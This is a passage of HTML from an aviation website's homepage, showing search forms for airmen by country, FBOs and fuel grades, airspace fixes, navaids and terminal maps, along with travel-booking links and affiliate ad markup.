<option    value="GABON">Gabon</option> 
<option    value="GAMBIA">Gambia</option> 
<option    value="GAZA STRIP">Gaza Strip</option> 
<option    value="GEORGIA">Georgia</option> 
<option    value="GERMANY">Germany</option> 
<option    value="GERMANY BERLIN">Germany Berlin</option> 
<option    value="GHANA">Ghana</option> 
<option    value="GIBRALTAR">Gibraltar</option> 
<option    value="GREECE">Greece</option> 
<option    value="GREENLAND">Greenland</option> 
<option    value="GRENADA">Grenada</option> 
<option    value="GUADELOUPE">Guadeloupe</option> 
<option    value="GUAM">Guam</option> 
<option    value="GUATEMALA">Guatemala</option> 
<option    value="GUINEA">Guinea</option> 
<option    value="GUINEA-BISSAU">Guinea-Bissau</option> 
<option    value="GUYANA">Guyana</option> 
<option    value="HAITI">Haiti</option> 
<option    value="HEARD MCDONALD IS">Heard McDonald Island</option> 
<option    value="HONDURAS">Honduras</option> 
<option    value="HONG KONG">Hong Kong</option> 
<option    value="HONG KONG CHINA">Hong Kong China</option> 
<option    value="HUNGARY">Hungary</option> 
<option    value="ICELAND">Iceland</option> 
<option    value="INDIA">India</option> 
<option    value="INDONESIA">Indonesia</option> 
<option    value="IRAN">Iran</option> 
<option    value="IRAQ">Iraq</option> 
<option    value="IRELAND">Ireland</option> 
<option    value="ISRAEL">Israel</option> 
<option    value="ITALY">Italy</option> 
<option    value="JAMAICA">Jamaica</option> 
<option    value="JAPAN">Japan</option> 
<option    value="JARVIS ISLAND">Jarvis Island</option> 
<option    value="JERSEY">Jersey</option> 
<option    value="JOHNSTON ATOLL">Johnston Atoll</option> 
<option    value="JORDAN">Jordan</option> 
<option    value="KAZAKHSTAN">Kazakhstan</option> 
<option    value="KENYA">Kenya</option> 
<option    value="KIRIBATI">Kiribati</option> 
<option    value="KOSOVO">Kosovo</option> 
<option    value="KUWAIT">Kuwait</option> 
<option    value="KYRGYZSTAN">Kyrgyzstan</option> 
<option    value="LAOS">Laos</option> 
<option    value="LATVIA">Latvia</option> 
<option    value="LEBANON">Lebanon</option> 
<option    value="LEEWARD ISLES">Leeward Isles</option> 
<option    value="LESOTHO">Lesotho</option> 
<option    value="LIBERIA">Liberia</option> 
<option    value="LIBYA">Libya</option> 
<option    value="LIECHTENSTEIN">Liechtenstein</option> 
<option    value="LITHUANIA">Lithuania</option> 
<option    value="LUXEMBOURG">Luxembourg</option> 
<option    value="MACAU">Macau</option> 
<option    value="MACEDONIA">Macedonia</option> 
<option    value="MADAGASCAR">Madagascar</option> 
<option    value="MALAWI">Malawi</option> 
<option    value="MALAYSIA">Malaysia</option> 
<option    value="MALDIVES">Maldives</option> 
<option    value="MALI">Mali</option> 
<option    value="MALTA">Malta</option> 
<option    value="MARSHALL ISLANDS">Marshall Islands</option> 
<option    value="MARTINIQUE">Martinique</option> 
<option    value="MAURITANIA">Mauritania</option> 
<option    value="MAURITIUS">Mauritius</option> 
<option    value="MEXICO">Mexico</option> 
<option    value="MIDWAY ISLANDS">Midway Islands</option> 
<option    value="MOLDOVA">Moldova</option> 
<option    value="MONACO">Monaco</option> 
<option    value="MONGOLIA">Mongolia</option> 
<option    value="MONTENEGRO">Montenegro</option> 
<option    value="MONTSERRAT">Montserrat</option> 
<option    value="MOROCCO">Morocco</option> 
<option    value="MOZAMBIQUE">Mozambique</option> 
<option    value="MUSCAT AND OMAN">Muscat and Oman</option> 
<option    value="MYANMAR">Myanmar</option> 
<option    value="NAMIBIA">Namibia</option> 
<option    value="NAMPO-SHOTO">Nampo-Shoto</option> 
<option    value="NAURU">Nauru</option> 
<option    value="NAVASSA ISLAND">Navassa Island</option> 
<option    value="NEPAL">Nepal</option> 
<option    value="NETHERLANDS">Netherlands</option> 
<option    value="NETHERLANDS ANTILL">Netherlands Antilles</option> 
<option    value="NEW CALEDONIA">New Caledonia</option> 
<option    value="NEW GUINEA">New Guinea</option> 
<option    value="NEW HEBRIDES">New Hebrides</option> 
<option    value="NEW ZEALAND">New Zealand</option> 
<option    value="NICARAGUA">Nicaragua</option> 
<option    value="NIGER">Niger</option> 
<option    value="NIGERIA">Nigeria</option> 
<option    value="NIUE">Niue</option> 
<option    value="NORFOLK ISLAND">Norfolk Island</option> 
<option    value="KOREA NORTH">North Korea</option> 
<option    value="NORTH MARIANA ISL">North Mariana Islands</option> 
<option    value="NORWAY">Norway</option> 
<option    value="OMAN">Oman</option> 
<option    value="ORG OF E CARIB STS">Org. of E. Caribbean States</option> 
<option    value="PAKISTAN">Pakistan</option> 
<option    value="PALAU">Palau</option> 
<option    value="PALESTINE">Palestine</option> 
<option    value="PANAMA">Panama</option> 
<option    value="PAPUA NEW GUINEA">Papua New Guinea</option> 
<option    value="PARACEL ISLANDS">Paracel Islands</option> 
<option    value="PARAGUAY">Paraguay</option> 
<option    value="PERU">Peru</option> 
<option    value="PHILIPPINES">Philippines</option> 
<option    value="PITCAIRN ISLANDS">Pitcairn Islands</option> 
<option    value="POLAND">Poland</option> 
<option    value="PORTUGAL">Portugal</option> 
<option    value="PORTUGUESE GUINEA">Portuguese Guinea</option> 
<option    value="PUERTO RICO">Puerto Rico</option> 
<option    value="QATAR">Qatar</option> 
<option    value="REUNION">Reunion</option> 
<option    value="ROMANIA">Romania</option> 
<option    value="RUSSIA">Russia</option> 
<option    value="RWANDA">Rwanda</option> 
<option    value="RYUKYU ISLANDS">Ryukyu Islands</option> 
<option    value="SAIPAN">Saipan</option> 
<option    value="SAMOA">Samoa</option> 
<option    value="SAN MARINO">San Marino</option> 
<option    value="SAO TOME PRINCIPE">Sao Tome Principe</option> 
<option    value="SAUDI ARABIA">Saudi Arabia</option> 
<option    value="SENEGAL">Senegal</option> 
<option    value="SERBIA">Serbia</option> 
<option    value="SERBIA&amp;MONTENEGRO">Serbia & Montenegro</option> 
<option    value="SEYCHELLES">Seychelles</option> 
<option    value="SIERRA LEONE">Sierra Leone</option> 
<option    value="SINGAPORE">Singapore</option> 
<option    value="SLOVAKIA">Slovakia</option> 
<option    value="SLOVENIA">Slovenia</option> 
<option    value="SOLOMON ISLANDS">Solomon Islands</option> 
<option    value="SOMALIA">Somalia</option> 
<option    value="SOUTH AFRICA">South Africa</option> 
<option    value="KOREA REPUBLIC OF">South Korea</option> 
<option    value="SOUTH RHODESIA">South Rhodesia</option> 
<option    value="SOUTH SUDAN">South Sudan</option> 
<option    value="SOUTH-WEST AFRICA">South-West Africa</option> 
<option    value="SOVIET UNION">Soviet Union</option> 
<option    value="SPAIN">Spain</option> 
<option    value="SPANISH SAHARA">Spanish Sahara</option> 
<option    value="SRI LANKA">Sri Lanka</option> 
<option    value="ST CHRIS AND NEVIS">St Chris and Nevis</option> 
<option    value="ST HELENA">St Helena</option> 
<option    value="ST KITTS AND NEVIS">St Kitts and Nevis</option> 
<option    value="ST LUCIA">St Lucia</option> 
<option    value="ST PIERRE MIQUELON">St Pierre Miquelon</option> 
<option    value="ST VINCENT &amp; GRENA">St Vincent & Grenadines</option> 
<option    value="STATELESS">Stateless</option> 
<option    value="SUDAN">Sudan</option> 
<option    value="SURINAME">Suriname</option> 
<option    value="SVALBARD-JAN MAYEN">Svalbard-Jan Mayen</option> 
<option    value="SWAN ISLANDS">Swan Islands</option> 
<option    value="SWAZILAND">Swaziland</option> 
<option    value="SWEDEN">Sweden</option> 
<option    value="SWITZERLAND">Switzerland</option> 
<option    value="SYRIA">Syria</option> 
<option    value="TAIWAN">Taiwan</option> 
<option    value="TAJIKISTAN">Tajikistan</option> 
<option    value="TANZANIA">Tanzania</option> 
<option    value="THAILAND">Thailand</option> 
<option    value="TOGO">Togo</option> 
<option    value="TOKELAU">Tokelau</option> 
<option    value="TONGA">Tonga</option> 
<option    value="TRINIDAD &amp; TOBAGO">Trinidad & Tobago</option> 
<option    value="TRUST TERR PAC ISL">Trust Terr. Pacific Islands</option> 
<option    value="TUNISIA">Tunisia</option> 
<option    value="TURKEY">Turkey</option> 
<option    value="TURKMENISTAN">Turkmenistan</option> 
<option    value="TURKS &amp; CAICOS ISL">Turks and Caicos</option> 
<option    value="UAR">UAR</option> 
<option    value="UGANDA">Uganda</option> 
<option    value="UKRAINE">Ukraine</option> 
<option    value="UNITED ARAB EMIRAT">United Arab Emirates</option> 
<option    value="UNITED KINGDOM">United Kingdom</option> 
<option    value="UNKNOWN">Unknown</option> 
<option    value="URUGUAY">Uruguay</option> 
<option    value="UZBEKISTAN">Uzbekistan</option> 
<option    value="VANUATU">Vanuatu</option> 
<option    value="VATICAN CITY">Vatican City</option> 
<option    value="VENEZUELA">Venezuela</option> 
<option    value="VIETNAM">Vietnam</option> 
<option    value="VIRGIN ISLANDS">Virgin Islands</option> 
<option    value="WAKE ISLAND">Wake Island</option> 
<option    value="WALLIS AND FUTUNA">Wallis and Futuna</option> 
<option    value="WEST GERMANY">West Germany</option> 
<option    value="WEST INDIES">West Indies</option> 
<option    value="WESTERN SAHARA">Western Sahara</option> 
<option    value="YEMEN">Yemen</option> 
<option    value="YEMEN (ADEN)">Yemen (Aden)</option> 
<option    value="YEMEN (SANAA)">Yemen (Sanaa)</option> 
<option    value="YUGOSLAVIA">Yugoslavia</option> 
<option    value="ZAIRE">Zaire</option> 
<option    value="ZAMBIA">Zambia</option> 
<option    value="ZIMBABWE">Zimbabwe</option> 
</select>
 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7737' class='stacks_out'><div id='stacks_in_7737' class='stacks_in html_stack'>The Airmen Basic Search allows searching by an airman's name and/or country. To also search by location, rating, and medical class try the <a href="https://airportguide.com/search/airmen/"><u>Advanced Airmen Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#fbos-fuel" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-gas-pump fa-fw" aria-hidden="true" title="Search FBOs and Fuel"></i> <strong>FBOs & Fuel</strong></a> <div id="fbos-fuel" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >FBO & Fuel Search</h3> 
<form method='get' action='https://airportguide.com/search/fbo-search-results/' name='FBOSearchForm'> 
<div class=" form-field">  <label class="" for="input_business_name">FBO / Business Name</label>  <input id="input_business_name" class=" " type="text" name="business_name" value="" placeholder="Enter any part of the name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_business_name" aria-errormessage="error_business_name"           />  <p class="help-text show-for-sr" id="help_business_name">Type your input data here</p> <span id="error_business_name" class="form-error" data-form-error-for="input_business_name">This field is required</span>  </div> 
<fieldset class=" fieldset-title" > <legend><b>Airport IDs</b></legend> <div class='grid-x   grid-margin-x      align-spaced      stacks_in_7838 '> <div  class='cell  small-4 auto             stacks_in_7840'> <div class=" form-field">  <label class="" for="input_airport_iata">IATA ID</label>  <input id="input_airport_iata" class=" " type="text" name="airport_iata" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_iata" aria-errormessage="error_airport_iata"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_iata">Type your input data here</p> <span id="error_airport_iata" class="form-error" data-form-error-for="input_airport_iata">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7844'> <div class=" form-field">  <label class="" for="input_airport_icao">ICAO ID</label>  <input id="input_airport_icao" class=" " type="text" name="airport_icao" value="" placeholder="ex: KLAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_icao" aria-errormessage="error_airport_icao"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_icao">Type your input data here</p> <span id="error_airport_icao" class="form-error" data-form-error-for="input_airport_icao">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7847'> <div class=" form-field">  <label class="" for="input_airport_faa">LCL ID <span class="launcher" data-toggle="local_id_help" role="button" aria-label="Open Local ID Help">   <i class="fad fa-question-circle" style="width: 25px; display: inline-block;"></i> </span></label>  <input id="input_airport_faa" class=" " type="text" name="airport_faa" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_faa" aria-errormessage="error_airport_faa"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_faa">Type your input data here</p> <span id="error_airport_faa" class="form-error" data-form-error-for="input_airport_faa">This field is required</span>  </div> 
 </div> 
<div class="off-canvas-wrapper">  <div id="local_id_help" class="off-canvas    position-bottom  stacks_in_7850 " data-transition="overlap" data-options="inCanvasFor:large;" data-close-on-click="true" data-content-overlay="true" data-content-scroll="true" data-off-canvas> A local ID is the identifier applied by the country's aviation authority such as the FAA, Transporte Canada, etc. In some cases, where no ID exists, one is assigned by AirportGuide.com starting with the letters AG. Read <a href="https://airportguide.com/resources/understanding-airport-identifiers/"><u>Understanding Airport Identifiers</u></a> for more insight into airport codes. 
 </div> 
  <div class="off-canvas-content stacks_in_7850 zmax" data-off-canvas-content> <div class='slice empty out'><div class='slice empty in'></div></div> </div> </div> 
 </div> 
 </fieldset> 
<fieldset class=" " > <legend><b>Fuel Grade</b></legend>   <div class='grid-x  small-up-2 medium-up-2 large-up-3            '>  <div class="cell  stacks_in_7861 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7863" name="fuel_grade[]" value="80" data-min-required="1"  > <label class="" for="check_stacks_in_7863">80 (red)</label> </div> 
 </div> 
<div class="cell  stacks_in_7865 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7866" name="fuel_grade[]" value="100" data-min-required="1"  > <label class="" for="check_stacks_in_7866">100 (green)</label> </div> 
 </div> 
<div class="cell  stacks_in_7868 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7869" name="fuel_grade[]" value="115" data-min-required="1"  > <label class="" for="check_stacks_in_7869">115 (purple)</label> </div> 
 </div> 
<div class="cell  stacks_in_7871 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7872" name="fuel_grade[]" value="100LL" data-min-required="1"  > <label class="" for="check_stacks_in_7872">100LL (blue)</label> </div> 
 </div> 
<div class="cell  stacks_in_7874 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7875" name="fuel_grade[]" value="JP-4" data-min-required="1"  > <label class="" for="check_stacks_in_7875">JP-4</label> </div> 
 </div> 
<div class="cell  stacks_in_7877 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7878" name="fuel_grade[]" value="JP-5" data-min-required="1"  > <label class="" for="check_stacks_in_7878">JP-5</label> </div> 
 </div> 
<div class="cell  stacks_in_7880 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7881" name="fuel_grade[]" value="JP-8" data-min-required="1"  > <label class="" for="check_stacks_in_7881">JP-8</label> </div> 
 </div> 
<div class="cell  stacks_in_7883 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7884" name="fuel_grade[]" value="UL91" data-min-required="1"  > <label class="" for="check_stacks_in_7884">Unleaded 91</label> </div> 
 </div> 
<div class="cell  stacks_in_7886 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7887" name="fuel_grade[]" value="UL94" data-min-required="1"  > <label class="" for="check_stacks_in_7887">Unleaded 94</label> </div> 
 </div> 
<div class="cell  stacks_in_7889 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7890" name="fuel_grade[]" value="Jet A" data-min-required="1"  > <label class="" for="check_stacks_in_7890">Jet A</label> </div> 
 </div> 
<div class="cell  stacks_in_7892 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7893" name="fuel_grade[]" value="Jet A-1" data-min-required="1"  > <label class="" for="check_stacks_in_7893">Jet A-1</label> </div> 
 </div> 
<div class="cell  stacks_in_7895 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7896" name="fuel_grade[]" value="Jet A+" data-min-required="1"  > <label class="" for="check_stacks_in_7896">Jet A+</label> </div> 
 </div> 
<div class="cell  stacks_in_7898 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7899" name="fuel_grade[]" value="Jet B" data-min-required="1"  > <label class="" for="check_stacks_in_7899">Jet B</label> </div> 
 </div> 
<div class="cell  stacks_in_7901 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7902" name="fuel_grade[]" value="Jet B+" data-min-required="1"  > <label class="" for="check_stacks_in_7902">Jet B+</label> </div> 
 </div> 
<div class="cell  stacks_in_7904 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7905" name="fuel_grade[]" value="MOGAS" data-min-required="1"  > <label class="" for="check_stacks_in_7905">MOGAS</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7910' class='stacks_out'><div id='stacks_in_7910' class='stacks_in html_stack'>The FBO & Fuel Basic Search allows searching by a business name, Airport ID, and/or Fuel Grade. To also search by location, fuel brand, and FBO services offered, try the <a href="https://airportguide.com/search/fbo/"><u>FBO & Fuel Advanced Search</u></a>.</div></div>  </div>   </section>   
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airspace-fixes" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-sparkles fa-fw" aria-hidden="true" title="Search Airspace Fixes"></i> <strong>Airspace Fixes</strong></a> <div id="airspace-fixes" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airspace Fix Search</h3> 
<form method='get' action='https://airportguide.com/search/airspace-fix-search-results/' name='AirspaceFixSearchForm'>
 
<div class=" form-field">  <label class="show-for-sr" for="input_fix_name">Fix Name</label>  <input id="input_fix_name" class=" " type="text" name="fix_name" value="" placeholder="Enter the Fix Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_fix_name" aria-errormessage="error_fix_name"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_fix_name">Type your input data here</p> <span id="error_fix_name" class="form-error" data-form-error-for="input_fix_name">This field is required</span>  </div> 
<fieldset class="fieldset " > <legend>Fix Type</legend>   <div class='grid-x  small-up-1 medium-up-3 large-up-3 align-spaced           '>  <div class="cell  stacks_in_7929 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7931" name="fix_type" value=""  > <label class="" for="radio_stacks_in_7931">Find All</label> </div> 
 </div> 
<div class="cell  stacks_in_7933 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7934" name="fix_type" value="Civilian"  > <label class="" for="radio_stacks_in_7934">Civilian</label> </div> 
 </div> 
<div class="cell  stacks_in_7936 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7937" name="fix_type" value="Military"  > <label class="" for="radio_stacks_in_7937">Military</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7942' class='stacks_out'><div id='stacks_in_7942' class='stacks_in html_stack'>The Airspace Fix Search allows searching by an airspace fix name and type. To search by US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/airspace-fix/"><u>Advanced Airspace Fix Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-628"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(628);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#navaids" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-hexagon fa-fw" aria-hidden="true" title="Search Navaids"></i> <strong>Navaids</strong></a> <div id="navaids" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Navaid Search</h3> 
<form method='get' action='https://airportguide.com/search/navaid-search-results/' name='NavaidSearchForm'> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_id">Navaid ID</label>  <input id="input_navaid_id" class=" " type="text" name="navaid_id" value="" placeholder="Enter the Navaid ID" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_id" aria-errormessage="error_navaid_id"           />  <p class="help-text show-for-sr" id="help_navaid_id">Type your input data here</p> <span id="error_navaid_id" class="form-error" data-form-error-for="input_navaid_id">This field is required</span>  </div> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_name">Navaid Name</label>  <input id="input_navaid_name" class=" " type="text" name="navaid_name" value="" placeholder="Enter the Navaid Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_name" aria-errormessage="error_navaid_name"           />  <p class="help-text show-for-sr" id="help_navaid_name">Type your input data here</p> <span id="error_navaid_name" class="form-error" data-form-error-for="input_navaid_name">This field is required</span>  </div> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7959' class='stacks_out'><div id='stacks_in_7959' class='stacks_in html_stack'>The Navaid Search allows searching by an airspace fix name. To search by fix type, US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/navaid/"><u>Advanced Navaid Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-629"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(629);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#terminal-maps" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-map fa-fw" aria-hidden="true" title="Search Terminal Maps"></i> <strong>Terminal Maps</strong></a> <div id="terminal-maps" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Terminal Maps Search</h3> 
<div class="text-center  ">  <a href="https://airportguide.com/search/airport-terminal-maps/" role="button" target="_self" class="button   medium      radius  shadow       "           >SEARCH All Maps</a>   </div> 
  </div>   </section>   
 </div> </li> 
 </ul> 
 </div> <div class="cell small-12 medium-4 "> <div id='stacks_out_7318' class='stacks_out'><div id='stacks_in_7318' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> 
<!-- Render final HTML using selected variables -->
<a href="https://www.airhelp.com/en/?utm_medium=affiliate&amp;utm_source=pap&amp;utm_campaign=aff-airportguide&amp;utm_content=&amp;a_aid=airportguide&amp;a_bid=b02427c8&amp;data1=https://airportguide.com/" target="_blank">
<img src="//airhelp.postaffiliatepro.com/accounts/default1/9ullbm/b02427c8.png" alt="AirHelp flight compensation" title="AirHelp flight compensation" width="300" height="250" />
</a>
<img style="border:0" src="https://airhelp.postaffiliatepro.com/scripts/9ullim?a_aid=airportguide&a_bid=b02427c8" width="1" height="1" alt="" /> 
 </div> </div> 
 </div> </div> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-620"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(620);
    });
</script> 
 </div> </div> 
  <div       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
  

<div class='text gray-text-box remove-first-child-margin remove-last-child-margin text-center  '>
<p>To help defray operating costs, AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p>
</div>

  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_3033"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="eager" srcset='https://airportguide.com/images/travelling.png' src="https://airportguide.com/images/travelling.png" alt="Travel Planning" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Travel Planning</h2> 
  
    
 
 
 
  
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell  stacks_in_5716 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6042 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6042-template">    <a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">   <picture class=" stacks_in_5733"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/maldives-350x220.jpg' src="https://airportguide.com/images/maldives-350x220.jpg" alt="Book Travel-Flights, Hotels, Cars" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">BOOK TRAVEL</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5737'><p>Airlines | Hotels | Cars</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5740 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6044 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6044-template">    <a href="https://airportguide.com/parking/" title="Reserve Airport Parking">   <picture class=" stacks_in_5757"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/airport-parking-350x220.jpg' src="https://airportguide.com/images/airport-parking-350x220.jpg" alt="Reserve Parking" draggable="false" width="260" height="163"/>      </picture>   </a>   
